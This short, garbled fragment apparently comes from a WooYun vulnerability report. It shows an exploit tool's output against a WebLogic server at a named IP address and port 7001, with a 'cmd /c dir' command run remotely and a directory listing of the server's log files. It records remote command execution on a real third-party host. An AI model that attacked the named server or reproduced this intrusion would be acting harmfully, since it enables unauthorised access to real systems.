 Host: 122.225.26.86 Port: 7001 DisConn
lePath: D:\wscx Upload
CMD: cmd /c dir Execute
Result: 驱动器 C 中的卷没有标签。
卷的序列号是 3289-4F9F
C:\Oracle\Middleware\user_projects\domains\base_domain 的目录
2016/01/15 00:02 <DIR> .
2016/01/15 00:02 <DIR> ..
2016/01/08 17:05 1 a
2016/01/15 00:02 0 appfuse.log
2016/01/01 23:59 9,347,988 appfuse.log.01
2016/01/02 23:57 10,212,046 appfuse.log.02
2016/01/03 23:59 12,065,388 appfuse.log.03
2016/01/04 23:59 41,796,006 appfuse.log.04
2016/01/05 23:58 41,018,201 appfuse.log.05
2016/01/06 23:58 39,960,304 appfuse.log.06
2016/01/07 23:59 34,252,260 appfuse.log.07
2016/01/08 23:59 32,807,632 appfuse.log.08
2016/01/09 23:59 12,244,611 appfuse.log.09
2016/01/10 23:59 14,916,810 appfuse.log.10
www.wooyun.org